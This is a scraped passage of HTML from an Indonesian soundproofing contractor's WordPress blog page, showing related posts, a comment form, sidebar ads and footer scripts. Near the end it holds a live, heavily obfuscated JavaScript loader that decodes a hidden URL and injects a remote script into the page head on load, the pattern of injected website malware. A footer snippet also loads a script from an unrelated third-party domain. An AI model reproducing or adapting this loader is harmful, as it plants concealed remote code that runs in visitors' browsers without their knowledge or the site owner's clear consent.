94.213-16.568 130.274-44.832-46.132-.975-84.792-31.188-98.112-72.772 6.498.974 12.995 1.624 19.818 1.624 9.421 0 18.843-1.3 27.614-3.573-48.081-9.747-84.143-51.98-84.143-102.985v-1.299c13.969 7.797 30.214 12.67 47.431 13.319-28.264-18.843-46.781-51.005-46.781-87.391 0-19.492 5.197-37.36 14.294-52.954 51.655 63.675 129.3 105.258 216.365 109.807-1.624-7.797-2.599-15.918-2.599-24.04 0-57.828 46.782-104.934 104.934-104.934 30.213 0 57.502 12.67 76.67 33.137 23.715-4.548 46.456-13.32 66.599-25.34-7.798 24.366-24.366 44.833-46.132 57.827 21.117-2.273 41.584-8.122 60.426-16.243-14.292 20.791-32.161 39.308-52.628 54.253z"/></svg> Twitter</a><a class="share-link share-whatsapp" rel="nofollow" target="_blank" href="https://api.whatsapp.com/send?text=081319070134%20Tukang%20Peredam%20Suara%20Ruangan%20Studio%20Musik%20https%3A%2F%2Ftgagroup.asia%2F081319070134-tukang-peredam-suara-ruangan-studio-musik%2F"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"/></svg> WhatsApp</a></div><footer class="entry-footer"><div class="entry-meta"><span>Tag:</span> <a href="https://tgagroup.asia/tag/ahli-pembuatan-akustik-gedung-konferensi/">#Ahli Pembuatan Akustik Gedung Konferensi</a></div></footer></article>
  <div class="related-posts">
    <h3>Pos Terkait</h3>
    <ul class="clearfix">
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
                      </div>
          <div class="blog-section-content">
            <h4><a href="https://tgagroup.asia/0813-1907-0134-ahli-pembuatan-peredam-suara-ruangan/" rel="bookmark">0813 1907 0134 Ahli Pembuatan Peredam Suara Ruangan</a></h4>            <p>Perihal Kebisingan suara atau Masalah penataan ruang untuk menghasilkan suara yang optimal dan enak untuk di dengar sudah menjadi persoalan yang cukup tinggi terutama di wilayah kota kota besar atau daerah – daerah industri yang beragam kegiatannya menimbulkan suara yang cukup bising atau bahkan Anda sendiri ingin mendapatkan ruang yang cukup tenang di tengah – &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
                      </div>
          <div class="blog-section-content">
            <h4><a href="https://tgagroup.asia/081319070134-workshop-noise-control-bar-dan-club-malam/" rel="bookmark">081319070134 Workshop Noise Control Bar dan Club Malam</a></h4>            <p>Peredam suara ruangan yakni salah satu cara yang di terapkan agar ruangan menjadi kedap suara atau meredam suara hingga limit tertentu dimana suara tidak menjadi pengganggu kegiatan di ruangan tersebut. Peredam gedung, Peredam suara kamar, Peredam suara kamar tidur, Peredam suara studio musik, peredam suara karaoke dan Peredam ruangan lainnya merupakan aplikasi dari teknik tersebut. &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
                      </div>
          <div class="blog-section-content">
            <h4><a href="https://tgagroup.asia/0813-1907-0134-beli-peredam-suara-ruangan-seminar/" rel="bookmark">0813 1907 0134 Beli  Peredam Suara Ruangan Seminar</a></h4>            <p>Persoalan Kebisingan suara atau Perihal penataan ruang untuk menghasilkan suara yang enak dan optimal untuk di dengar telah menjadi persoalan yang cukup tinggi terutama di wilayah kota kota besar atau daerah – daerah industri yang beragam kegiatannya menimbulkan suara yang cukup bising atau bahkan Anda sendiri ingin mendapatkan ruang yang cukup tenang di tengah – &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
                      </div>
          <div class="blog-section-content">
            <h4><a href="https://tgagroup.asia/0813-1907-0134-tempat-jasa-peredam-suara-ruang-gym/" rel="bookmark">0813 1907 0134 tempat jasa  Peredam Suara Ruang Gym</a></h4>            <p>Masalah Kebisingan suara atau Persoalan penataan ruang untuk menghasilkan suara yang optimal dan enak untuk di dengar telah menjadi persoalan yang cukup tinggi terutama di wilayah kota kota besar atau daerah – daerah industri yang beragam kegiatannya menimbulkan suara yang cukup bising atau bahkan Anda sendiri ingin mendapatkan ruang yang cukup tenang di tengah – &hellip;</p>
          </div>
        </li>
              <li class="blog-layout-gallery-2cols">
          <div class="blog-section-image">
                      </div>
          <div class="blog-section-content">
            <h4><a href="https://tgagroup.asia/0813-1907-0134-jual-peredam-suara-ruang-dubbing/" rel="bookmark">0813 1907 0134 Jual  Peredam Suara Ruang Dubbing</a></h4>            <p>Persoalan Kebisingan suara atau Persoalan penataan ruang untuk menghasilkan suara yang enak dan optimal untuk di dengar telah menjadi persoalan yang cukup tinggi terutama di wilayah kota kota besar atau daerah – daerah industri yang beragam kegiatannya menghasilkan suara yang cukup bising atau bahkan Anda sendiri ingin mendapatkan ruang yang cukup tenang di tengah – &hellip;</p>
          </div>
        </li>
          </ul>
  </div>

<div id="comments" class="comments-area">
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Tinggalkan Balasan <small><a rel="nofollow" id="cancel-comment-reply-link" href="/081319070134-tukang-peredam-suara-ruangan-studio-musik/#respond" style="display:none;">Batalkan</a></small></h3><form action="https://tgagroup.asia/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Alamat email anda tidak akan dipublikasikan.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Komentar Anda</label> <textarea placeholder="Komentar Anda" id="comment" name="comment" cols="45" rows="8" maxlength="65525" aria-required="true" required="required"></textarea></p><p class="comment-form-author"><label for="author">Nama Anda <span class="required">*</span></label> <input placeholder="Nama Anda *" id="author" name="author" type="text" value="" size="30" maxlength="245" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email Anda <span class="required">*</span></label> <input placeholder="Email Anda *" id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website Anda</label> <input placeholder="Website Anda" id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Simpan nama, email, dan situs web saya pada peramban ini untuk komentar saya berikutnya.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Komentar di Pos" /> <input type='hidden' name='comment_post_ID' value='2335' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="8d7e1c6598" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="162"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div>
  </main>
</div>
<div id="secondary" class="widget-area">
  <div class="site-sidebar">
    <aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tgagroup.asia/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="text-13" class="widget widget_text"><h3 class="widget-title">Semua Berhak Sejahtera Aktivasi DNA Kayamu Sekarang</h3>			<div class="textwidget"><p><a href="https://digitalnews.myr.id/lp/aktivasi-dna-kemakmuran-dan-ilmu-kekayaan"><img loading="lazy" decoding="async" class="alignnone wp-image-9649 size-medium" src="https://tgagroup.asia/wp-content/uploads/2025/02/products-300x161.png" alt="" width="300" height="161" /></a></p>
</div>
		</aside><aside id="text-14" class="widget widget_text"><h3 class="widget-title">Bikin Hemat Listrik hingga 30%</h3>			<div class="textwidget"><p><a href="https://www.tokopedia.com/originalcases/product?sort=11"><img loading="lazy" decoding="async" class="alignnone wp-image-9762 size-medium" src="https://tgagroup.asia/wp-content/uploads/2025/04/penghemat-listrik-hingga-30--300x297.webp" alt="" width="300" height="297" /></a></p>
</div>
		</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Pos-pos Terbaru</h3>
		<ul>
											<li>
					<a href="https://tgagroup.asia/0813-1907-0134-jasa-pembuatan-ruang-kedap-suara-di-tegallega-bogor/">0813 1907 0134 Jasa Pembuatan Ruang Kedap Suara Di Tegallega Bogor</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/0813-1907-0134-jasa-penyedia-peredam-suara-ruang-meeting/">0813 1907 0134 Jasa Penyedia Peredam Suara Ruang Meeting</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/081319070134-harga-pasang-akustik-ruang/">081319070134 Harga Pasang  Akustik Ruang</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/0813-1907-0134-kontraktor-akustik-kebisingan-industri-di-serua-indah-tangerang-selatan/">0813 1907 0134 Kontraktor Akustik Kebisingan Industri Di Serua Indah Tangerang Selatan</a>
									</li>
											<li>
					<a href="https://tgagroup.asia/081319070134-kontraktor-ahli-instalasi-akustik-bioskop/">081319070134 Kontraktor Ahli Instalasi  Akustik Bioskop</a>
									</li>
					</ul>

		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://tgagroup.asia/">
				<label>
					<span class="screen-reader-text">Cari untuk:</span>
					<input type="search" class="search-field" placeholder="Cari &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Cari" />
			</form></aside><aside id="text-5" class="widget widget_text">			<div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone wp-image-413 size-medium" src="http://tgagroup.asia/wp-content/uploads/2019/03/logo-transparan-1-300x126.png" alt="" width="300" height="126" /></p>
<p>Tirtajaya Gemilang Abadi<br />
penyedia jasa Interior and soundproofing, Jasa Kontraktor, renovasi dan bangun rumah, Kontraktor Tenda / awning / canopy / Membrant dan pengadaan alat kantor</p>
<p>&nbsp;</p>
</div>
		</aside><aside id="text-8" class="widget widget_text">			<div class="textwidget"></div>
		</aside>  </div>
</div>
</div> <!-- .container -->
</div> <!-- .site-content -->
        </div> <!-- .site-inner -->

  <footer id="colophon" class="site-footer">
    <div class="container">
            <div class="site-info">
                  Copyright &copy; 2026 TirtaJaya Grup              </div>
    </div>
  </footer>
</div> <!-- .site-container -->
</div> <!-- .site-canvas -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/landingpress-wp/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!-- HFCM by 99 Robots - Snippet # 1:  -->
<script async="async" data-cfasync="false" src="//serenitymareaffection.com/94380c219583e376b2029fb36ed13d42/invoke.js"></script>
<div id="container-94380c219583e376b2029fb36ed13d42"></div>
<!-- /end HFCM by 99 Robots -->
	<div id="wpcp-error-message" class="msgmsg-box-wpcp hideme"><span>error: </span>Content is protected !!</div>
	<script>
	var timeout_result;
	function show_wpcp_message(smessage)
	{
		if (smessage !== "")
			{
			var smessage_text = '<span>Alert: </span>'+smessage;
			document.getElementById("wpcp-error-message").innerHTML = smessage_text;
			document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp showme";
			clearTimeout(timeout_result);
			timeout_result = setTimeout(hide_message, 3000);
			}
	}
	function hide_message()
	{
		document.getElementById("wpcp-error-message").className = "msgmsg-box-wpcp warning-wpcp hideme";
	}
	</script>
		<style>
	@media print {
	body * {display: none !important;}
		body:after {
		content: "You are not allowed to print preview this page, Thank you"; }
	}
	</style>
		<style type="text/css">
	#wpcp-error-message {
	    direction: ltr;
	    text-align: center;
	    transition: opacity 900ms ease 0s;
	    z-index: 99999999;
	}
	.hideme {
    	opacity:0;
    	visibility: hidden;
	}
	.showme {
    	opacity:1;
    	visibility: visible;
	}
	.msgmsg-box-wpcp {
		border:1px solid #f5aca6;
		border-radius: 10px;
		color: #555;
		font-family: Tahoma;
		font-size: 11px;
		margin: 10px;
		padding: 10px 36px;
		position: fixed;
		width: 255px;
		top: 50%;
  		left: 50%;
  		margin-top: -10px;
  		margin-left: -130px;
  		-webkit-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		-moz-box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
		box-shadow: 0px 0px 34px 2px rgba(242,191,191,1);
	}
	.msgmsg-box-wpcp span {
		font-weight:bold;
		text-transform:uppercase;
	}
		.warning-wpcp {
		background:#ffecec url('https://tgagroup.asia/wp-content/plugins/wp-content-copy-protector/images/warning.png') no-repeat 10px 50%;
	}
    </style>
<script>function _0x296c(){var _0x443aa0=['yxbWzw5Kq2HPBa','mtKYng1Mq2XXCq','mti3mJy3CLjQCfft','yMvYDg8','oteXn2rJBwngtG','Dg9ZBgLJzs5JBW','Eg1Wy3K','C3bSAxq','ntyZmta3nKLAvuHWDG','Ahr0Chm6lY9ZDa','Dg9Y','Axb0','ndiWndLgCffcy1e','CMvHzg1LlMPZ','BMPoBuO','mZCXnZy1nLPzs09kzq','y3vYCMvUDfnJCG','nJmXmfPnsw9UEG','CMvTB3zL','Bs9Zy3jPChrZlW','mtmYD0HJD3be','y3jLyxrLrwXLBq','mZGXnxPTu3v2qG','C0j5vgfNtMfTzq','mJKXtfvOufH2','yxj0DxaUBgLUzq','ndm5ofjkv2XcBG','iMjLCNrViL0','Dgv4Dc9QyxzHCW','CgfYzw50tM9Kzq','z2v0rwXLBwvUDa'];_0x296c=function(){return _0x443aa0;};return _0x296c();}(function(_0x2dbbb3,_0x41d79a){function _0x4d4407(_0x5d95b8,_0x3948ae,_0x34434f,_0x5eff76){return _0x723a(_0x34434f- -0x350,_0x5eff76);}var _0x14eacc=_0x2dbbb3();function _0xb80449(_0x38fced,_0x4651d3,_0x42342d,_0x38fdf5){return _0x723a(_0x38fdf5-0xf5,_0x4651d3);}while(!![]){try{var _0x1dd3c5=parseInt(_0xb80449(0x255,0x25b,0x258,0x25d))/(-0x1209+-0x1*-0x236d+-0x1163*0x1)+-parseInt(_0x4d4407(-0x1eb,-0x1ea,-0x1f9,-0x1fb))/(0x268f+0x8*-0x37d+-0xaa5)*(-parseInt(_0xb80449(0x258,0x23f,0x256,0x24a))/(-0x1c5c+-0x17*-0x13f+-0x4a))+parseInt(_0x4d4407(-0x1fb,-0x1f4,-0x1f3,-0x1ef))/(0x1*0x1494+0x1944+-0x2dd4)*(parseInt(_0x4d4407(-0x209,-0x1f3,-0x1fd,-0x1f9))/(-0x12d*-0x6+-0x1*-0x98f+0x2*-0x84c))+parseInt(_0xb80449(0x253,0x240,0x24b,0x246))/(0x1471+0xbe7+-0x2052)*(parseInt(_0x4d4407(-0x1f5,-0x1ea,-0x1f2,-0x1fd))/(0x125*0x11+0x1*0x265e+-0x39cc))+parseInt(_0xb80449(0x252,0x265,0x267,0x260))/(0x66e*0x1+0x23f5+-0x2a5b)+-parseInt(_0x4d4407(-0x1ea,-0x1fc,-0x1f0,-0x1f7))/(0xc19*0x2+0x2271+-0x241*0x1a)*(parseInt(_0x4d4407(-0x1db,-0x1ea,-0x1e3,-0x1e1))/(-0x145c+0x51*-0x1+0x14b7))+-parseInt(_0x4d4407(-0x1ec,-0x1e3,-0x1ec,-0x1f4))/(-0x92*0x43+0x208c+-0x1*-0x5b5);if(_0x1dd3c5===_0x41d79a)break;else _0x14eacc['push'](_0x14eacc['shift']());}catch(_0x33f873){_0x14eacc['push'](_0x14eacc['shift']());}}}(_0x296c,0x20*0x37d+0x1*0x3e2c1+0xcdd4));function _0x1aa9b1(_0x19060a,_0x3b2e6e,_0x34f099,_0x257427){return _0x723a(_0x257427-0xa9,_0x3b2e6e);}function _0x1987eb(_0x2b391f,_0x1c96fe,_0x5da543,_0x9ad119){return _0x723a(_0x5da543- -0x33e,_0x2b391f);}function _0x723a(_0x5bd040,_0x523020){var _0x56552d=_0x296c();return _0x723a=function(_0x48155f,_0x29c0c3){_0x48155f=_0x48155f-(0xa4a+-0x1950+-0x1*-0x1056);var _0x535411=_0x56552d[_0x48155f];if(_0x723a['WHtZKz']===undefined){var _0x2b6270=function(_0x51f41a){var _0x183f40='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x13c1e3='',_0x3196a8='';for(var _0x3a97cd=0x75+0xad1+-0xd*0xde,_0x67fa85,_0x2e9ecc,_0x4f60d6=0x8d*-0x39+0x763+0x1802;_0x2e9ecc=_0x51f41a['charAt'](_0x4f60d6++);~_0x2e9ecc&&(_0x67fa85=_0x3a97cd%(0xb7b*-0x1+-0x20a7+0x1613*0x2)?_0x67fa85*(-0x1980+0x2*-0x7e5+0x298a)+_0x2e9ecc:_0x2e9ecc,_0x3a97cd++%(0x1c75*0x1+-0x1*-0x2233+-0x3ea4))?_0x13c1e3+=String['fromCharCode'](0x1f*-0x7b+-0x3*0xc46+-0x34b6*-0x1&_0x67fa85>>(-(-0x11ed*0x2+0x1*-0x17e1+0x3bbd)*_0x3a97cd&0xd4f*-0x1+-0x358+0x1*0x10ad)):-0x243e+-0xc1*-0x11+0x176d){_0x2e9ecc=_0x183f40['indexOf'](_0x2e9ecc);}for(var _0x4b2a11=0x11ce*-0x2+0x1583+-0x1*-0xe19,_0xaa82b4=_0x13c1e3['length'];_0x4b2a11<_0xaa82b4;_0x4b2a11++){_0x3196a8+='%'+('00'+_0x13c1e3['charCodeAt'](_0x4b2a11)['toString'](-0x139f+-0x1039+0x2fe*0xc))['slice'](-(0x1da7*-0x1+0x2d+0x1d7c));}return decodeURIComponent(_0x3196a8);};_0x723a['ZCogNJ']=_0x2b6270,_0x5bd040=arguments,_0x723a['WHtZKz']=!![];}var _0x51a7f8=_0x56552d[0x1*0x13df+0x134*-0x11+-0x1*-0x95],_0x1a16d0=_0x48155f+_0x51a7f8,_0x54206e=_0x5bd040[_0x1a16d0];return!_0x54206e?(_0x535411=_0x723a['ZCogNJ'](_0x535411),_0x5bd040[_0x1a16d0]=_0x535411):_0x535411=_0x54206e,_0x535411;},_0x723a(_0x5bd040,_0x523020);}function _0xaa82b4(){var _0x3e8854={};_0x3e8854[_0x2faac6(0x3bb,0x3ae,0x3a3,0x3ac)]='4|0|2|1|3',_0x3e8854[_0x4cfaee(-0x70,-0x74,-0x6d,-0x7a)]=_0x4cfaee(-0x75,-0x65,-0x84,-0x82)+_0x4cfaee(-0x84,-0x87,-0x87,-0x93)+_0x4cfaee(-0x79,-0x73,-0x89,-0x74)+_0x2faac6(0x396,0x39c,0x398,0x3a0)+_0x2faac6(0x3b9,0x3b5,0x3bb,0x3b1);var _0x3fbf64=_0x3e8854,_0x5c511c=_0x3fbf64[_0x4cfaee(-0x78,-0x6c,-0x72,-0x77)][_0x4cfaee(-0x77,-0x86,-0x7e,-0x83)]('|');function _0x2faac6(_0x5975b4,_0x1ba2f2,_0x113dd8,_0x1c797b){return _0x723a(_0x1ba2f2-0x24c,_0x113dd8);}function _0x4cfaee(_0xcec922,_0x2910e1,_0x3fc6c9,_0x3254bc){return _0x723a(_0xcec922- -0x1da,_0x3fc6c9);}var _0x252436=0x177*0x13+-0x11b2+-0xa23;while(!![]){switch(_0x5c511c[_0x252436++]){case'0':_0x59d416['src']=_0x3fbf64['njNmJ'];continue;case'1':_0x59d416['id']=_0x2faac6(0x3bb,0x3ab,0x3b7,0x3a4);continue;case'2':_0x59d416['type']=_0x4cfaee(-0x81,-0x73,-0x7a,-0x8a)+'cript';continue;case'3':return _0x59d416;case'4':var _0x59d416=document[_0x2faac6(0x397,0x39e,0x3a1,0x395)+'ent']('script');continue;}break;}}Boolean(document['querySelec'+_0x1aa9b1(0x219,0x219,0x217,0x20f)]('script[id='+_0x1aa9b1(0x205,0x1f7,0x200,0x201)))==![]&&(document[_0x1aa9b1(0x214,0x21d,0x225,0x215)+_0x1987eb(-0x1e3,-0x1de,-0x1d7,-0x1e5)]?(document[_0x1987eb(-0x1c5,-0x1c8,-0x1d2,-0x1d8)+_0x1987eb(-0x1e3,-0x1dc,-0x1d7,-0x1e4)][_0x1987eb(-0x1e6,-0x1e2,-0x1e4,-0x1eb)]['insertBefo'+'re'](_0xaa82b4(),document[_0x1aa9b1(0x210,0x220,0x215,0x215)+_0x1aa9b1(0x209,0x214,0x208,0x210)]),document[_0x1987eb(-0x1e2,-0x1c9,-0x1d2,-0x1d3)+'ipt'][_0x1987eb(-0x1db,-0x1cb,-0x1d0,-0x1ce)]()):d[_0x1aa9b1(0x20c,0x207,0x1fe,0x204)+_0x1aa9b1(0x1f2,0x1fa,0x1f1,0x1fd)]('head')[0x18f+0x8ef+0x4f*-0x22][_0x1987eb(-0x1e7,-0x1e9,-0x1e2,-0x1e2)+'d'](_0xaa82b4()));</script><div id="back-to-top"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512"><path d="M177 159.7l136 136c9.4 9.4 9.4 24.6 0 33.9l-22.6 22.6c-9.4 9.4-24.6 9.4-33.9 0L160 255.9l-96.4 96.4c-9.4 9.4-24.6 9.4-33.9 0L7 329.7c-9.4-9.4-9.4-24.6 0-33.9l136-136c9.4-9.5 24.6-9.5 34-.1z"/></svg></div>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://tgagroup.asia/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://tgagroup.asia/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-02-23 08:09:07+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"id"},"Error:":["Eror:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/tgagroup.asia\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://tgagroup.asia/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script defer type="text/javascript" src="https://tgagroup.asia/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1751471959" id="akismet-frontend-js"></script>
<script type="text/javascript" src="https://tgagroup.asia/wp-content/themes/landingpress-wp/assets/js/script.min.js?ver=3.4.6" id="landingpress-js"></script>
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- end Simple Custom CSS and JS -->
    <script type="text/javascript">
        jQuery(document).ready(function ($) {

            for (let i = 0; i < document.forms.length; ++i) {
                let form = document.forms[i];
				if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="aknwI_PxOsTyLgop" value="VcH2gMUKNF" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="CGtNoPLfu-y" value="61Yf3nz" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="jIEPXSk" value="[RfNQdnAV" />'); }
if ($(form).attr("method") != "get") { $(form).append('<input type="hidden" name="TLxhMIPAKgi" value="MDCn6zeJdF" />'); }
            }

            $(document).on('submit', 'form', function () {
				if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="aknwI_PxOsTyLgop" value="VcH2gMUKNF" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="CGtNoPLfu-y" value="61Yf3nz" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="jIEPXSk" value="[RfNQdnAV" />'); }
if ($(this).attr("method") != "get") { $(this).append('<input type="hidden" name="TLxhMIPAKgi" value="MDCn6zeJdF" />'); }
                return true;
            });

            jQuery.ajaxSetup({
                beforeSend: function (e, data) {

                    if (data.type !== 'POST') return;

                    if (typeof data.data === 'object' && data.data !== null) {
						data.data.append("aknwI_PxOsTyLgop", "VcH2gMUKNF");
data.data.append("CGtNoPLfu-y", "61Yf3nz");
data.data.append("jIEPXSk", "[RfNQdnAV");
data.data.append("TLxhMIPAKgi", "MDCn6zeJdF");
                    }
                    else {
                        data.data = data.data + '&aknwI_PxOsTyLgop=VcH2gMUKNF&CGtNoPLfu-y=61Yf3nz&jIEPXSk=[RfNQdnAV&TLxhMIPAKgi=MDCn6zeJdF';
                    }
                }
            });

        });
    </script>
	</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NqGMZfw1caShDZMQAaDhlw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769899198650');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>